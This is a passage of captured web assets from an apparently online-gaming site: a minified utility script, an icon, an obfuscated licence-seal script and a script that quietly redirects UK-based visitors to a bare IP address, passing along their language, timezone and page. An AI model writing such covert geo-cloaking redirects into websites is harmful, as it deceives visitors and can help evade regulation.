)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;t.isMobile=function(e){return b.test(e)||x.test(e.slice(0,4))};t.getAppSubdomain=function(){return"api"};t.getDownloadNewAppUrl=function(e,n){return o(void 0,void 0,void 0,(function(){var o,i,r,s,c;return a(this,(function(a){switch(a.label){case 0:return console.log("position: ".concat(e,", source: ").concat(n.toLowerCase())),o={Project:8,Position:e,utm_source:"pavo_".concat(n.toLowerCase()),utm_medium:"DownloadBtn",utm_campaign:"AppDownloading"},i=(0,t.getAppSubdomain)(),r=(0,t.getMainDomain)().substring(1),s="".concat(window.location.protocol,"//").concat(i,".").concat(r,"/app/AppDownloadBanner/cta"),[4,fetch(s,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)})];case 1:return[4,a.sent().json()];case 2:return c=a.sent(),[2,{url:"".concat(window.location.protocol,"//").concat(c.url),target:c.target,isUseIframe:c.isUseIframe||!1}]}}))}))};t.onDownloadAppUrlClicked=function(e,n,i){return o(void 0,void 0,void 0,(function(){var o,r,s;return a(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,(0,t.getDownloadNewAppUrl)(e,n)];case 1:return(o=a.sent()).isUseIframe?((r=document.createElement("iframe")).src=o.url,r.style.display="none",document.body.appendChild(r)):window.open(o.url,o.target),[3,3];case 2:return s=a.sent(),console.error("Error loading app download URL:",s),window.open(i,"_blank"),[3,3];case 3:return[2]}}))}))};t.initQRCodes=function(){document.addEventListener("DOMContentLoaded",t.generateQRCodes)};t.generateQRCodes=function(){document.querySelectorAll(".QRCode").forEach((function(e){return o(void 0,void 0,void 0,(function(){var n,o,i;return a(this,(function(a){try{n=(0,t.getAppSubdomain)(),o=(0,t.getMainDomain)().substring(1),i="".concat(window.location.protocol,"//").concat(n,".").concat(o,"/app/AppDownloadBanner/cta?project=8&position=1"),window.QRCode.toCanvas(e,i,{width:512,margin:0,color:{dark:"#000000",light:"#ffffff"},errorCorrectionLevel:"H"},(function(e){e&&console.error("Error generating QR code:",e)}))}catch(e){console.error("Error generating QR code:",e)}return e.style.width="16.7%",e.style.height="auto",e.style.aspectRatio="1/1",[2]}))}))}))},(0,s.exportGlobalFunction)({popupWindow:t.popupWindow,postDataAsync:c,appendQueryStringToLinK:S,getDictValueIgnoreCase:C,getLocationUrlParams:function(){return w(window.location.search)},setLanguageCookieByApi:function(e){return o(this,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:return[4,c("Landing/SetLanguage",{languageCode:e})];case 1:return t.sent(),[2]}}))}))},setDefaultLang:u,setLanguageCookie:t.setLanguageCookie,setLocaleLocalStorage:t.setLocaleLocalStorage,queryStringToDictionary:w,dictionaryToQueryString:y,setRawCookie:t.setRawCookie,getMainDomain:t.getMainDomain,getCookieValue:t.getCookieValue,cultureLangToOldLangFormat:t.cultureLangToOldLangFormat,cultureLangToI18NFormat:d,autoAppendQueryString:h,setCookie:t.setCookie,setAffiliateTagCookie:g,getBrowserQueryStringDictionaryWithWhiteList:p,getBrowserAllQueryStringDictionary:f,filterNeededKeepQueryString:v,getApiBaseUrl:t.getApiBaseUrl,isMobile:t.isMobile,onDownloadAppUrlClicked:t.onDownloadAppUrlClicked,initQRCodes:t.initQRCodes})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://img-1-51.cloudswiftcdn.net/img/icon_forget.svg?v=cfe9ce649dc
body_size: -690
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_23973" data-name="Rectangle 23973" width="14" height="14" transform="translate(4526 -10)" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_1621" data-name="Mask Group 1621" transform="translate(-4526 10)" clip-path="url(#clip-path)">
    <g id="Group_559" data-name="Group 559" transform="translate(-1832 166.25)">
      <circle id="Ellipse_141" data-name="Ellipse 141" cx="7" cy="7" r="7" transform="translate(6358 -176.25)" fill="#5769bf"/>
      <text id="_" data-name="?" transform="translate(6365 -164.75)" fill="#afbdff" font-size="12" font-family="Arial-BoldMT, Arial" font-weight="700"><tspan x="-3.665" y="0">?</tspan></text>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://f3ab927f-d42f-4b09-b48f-67ba43c393f3.seals.dlagglobal.com/dlag-seal.js
body_size: 1108
content:
'use strict';function _0x2982(){var _0x28980d=['7aOFGhi','data-dlag-image-size','1218836WHAXuF','3675980kxQGfL','<div\x20style=\x22display:\x20block;position:\x20relative;overflow:\x20hidden;max-width:\x20','36791OHiWFf','dlag-f3ab927f-d42f-4b09-b48f-67ba43c393f3','host','<img\x20alt=\x22\x22\x20style=\x22width:\x20100%;\x20height:\x20auto\x22','9TeshnZ','419250HSNolY','px;min-width:\x2032px;\x20background-image:\x20url(https://f3ab927f-d42f-4b09-b48f-67ba43c393f3.seals.dlagglobal.com/54f396e0-b046-49b1-9cb3-0c69281d7ea9-beacon.png);\x22>','12jiegxH','location','243477PVAiVK','src=\x22https://f3ab927f-d42f-4b09-b48f-67ba43c393f3.seals.dlagglobal.com/sealassets/37c9b7610e25ecce952710c6fabd7274-','init','<a\x20target=\x22_blank\x22\x20rel=\x22nonoopener\x22\x20href=\x22https://validate.thetgc.ca/validate?domain=','getElementById','innerHTML','</div>','f3ab927f-d42f-4b09-b48f-67ba43c393f3','119560BLyaHQ','getAttribute','-39ad0c3a8241e169a1b6175ef4d012e122eb03c383020eafde64aa78f2c44fb8cb756fe9ecab2702ba5b219feaa7c2f5-c2VhbC5wbmc%3D?status=valid\x22>','1047250CYLCDp','</a>','data-dlag-image-type'];_0x2982=function(){return _0x28980d;};return _0x2982();}(function(_0x115382,_0x59441d){var _0x389427=_0x4291,_0x3654bf=_0x115382();while(!![]){try{var _0x137b2a=-parseInt(_0x389427(0x1d3))/0x1*(parseInt(_0x389427(0x1da))/0x2)+-parseInt(_0x389427(0x1dc))/0x3+parseInt(_0x389427(0x1ec))/0x4+-parseInt(_0x389427(0x1e7))/0x5+-parseInt(_0x389427(0x1d8))/0x6*(-parseInt(_0x389427(0x1ea))/0x7)+parseInt(_0x389427(0x1e4))/0x8*(-parseInt(_0x389427(0x1d7))/0x9)+parseInt(_0x389427(0x1ed))/0xa;if(_0x137b2a===_0x59441d)break;else _0x3654bf['push'](_0x3654bf['shift']());}catch(_0x12852e){_0x3654bf['push'](_0x3654bf['shift']());}}}(_0x2982,0x34b4a));function _0x4291(_0x1b956e,_0xbb109f){_0x1b956e=_0x1b956e-0x1d2;var _0x298271=_0x2982();var _0x4291a0=_0x298271[_0x1b956e];return _0x4291a0;}var dlag_f3ab927f_d42f_4b09_b48f_67ba43c393f3={'init':function(){var _0x5ac5c1=_0x4291,_0xd80a1f=document['getElementById'](_0x5ac5c1(0x1d4))||document[_0x5ac5c1(0x1e0)]('dlag-seal-container'),_0x28cbc4=_0x5ac5c1(0x1e3),_0x48abaf=_0xd80a1f[_0x5ac5c1(0x1e5)](_0x5ac5c1(0x1e9)),_0x475ed9=_0xd80a1f['getAttribute'](_0x5ac5c1(0x1eb)),_0x52b770='',_0x21bc8a='https://validate.thetgc.ca';_0x52b770+=_0x5ac5c1(0x1d2)+_0x475ed9+_0x5ac5c1(0x1d9),_0x21bc8a!=''&&(_0x52b770+=_0x5ac5c1(0x1df)+document[_0x5ac5c1(0x1db)][_0x5ac5c1(0x1d5)]+'&seal_id=39ad0c3a8241e169a1b6175ef4d012e122eb03c383020eafde64aa78f2c44fb8cb756fe9ecab2702ba5b219feaa7c2f5&stamp=37c9b7610e25ecce952710c6fabd7274\x22>'),_0x52b770+=_0x5ac5c1(0x1d6),_0x52b770+=_0x5ac5c1(0x1dd)+document['location']['host']+_0x5ac5c1(0x1e6),_0x21bc8a!=''&&(_0x52b770+=_0x5ac5c1(0x1e8)),_0x52b770+=_0x5ac5c1(0x1e2),_0xd80a1f[_0x5ac5c1(0x1e1)]=_0x52b770;}},DLAG=dlag_f3ab927f_d42f_4b09_b48f_67ba43c393f3;(function(){var _0x3c7448=_0x4291;(document[_0x3c7448(0x1e0)](_0x3c7448(0x1d4))!=null||document[_0x3c7448(0x1e0)]('dlag-seal-container')!=null)&&dlag_f3ab927f_d42f_4b09_b48f_67ba43c393f3[_0x3c7448(0x1de)]();}());

--- FILE ---
content_type: application/javascript
request_url: https://txt-1-79.cloudswiftcdn.net/assets/js/redirect-uk-users.js
body_size: 187
content:
(() => {
  const UK_LANGUAGES = ["en-GB", "en-GB-oxendict"];
  const UK_TIMEZONE_OFFSETS = [0, 1];
  const REDIRECT_URL = "http://54.65.5.61";

  try {
    const { language } = navigator;
    if (!language) return;

    const offsetMinutes = new Date().getTimezoneOffset();
    const offsetHours = Math.round(-offsetMinutes / 60);

    const isUKLanguage = UK_LANGUAGES.includes(language);
    const isUKTimezone = UK_TIMEZONE_OFFSETS.includes(offsetHours);

    if (isUKLanguage && isUKTimezone) {
      const url = new URL(REDIRECT_URL);
      const timezone = `GMT${offsetHours >= 0 ? "+" : ""}${offsetHours}`;
      const path = `${window.location.origin}${window.location.pathname}`;
      url.searchParams.set("C", encodeURIComponent(`${language}_${timezone}_${path}`));
      url.searchParams.set("DOM", encodeURIComponent(window.location.host));
      window.location.href = url.toString();
    }
  } catch (error) {
    console.warn("UK redirect failed:", error);
  }
})();
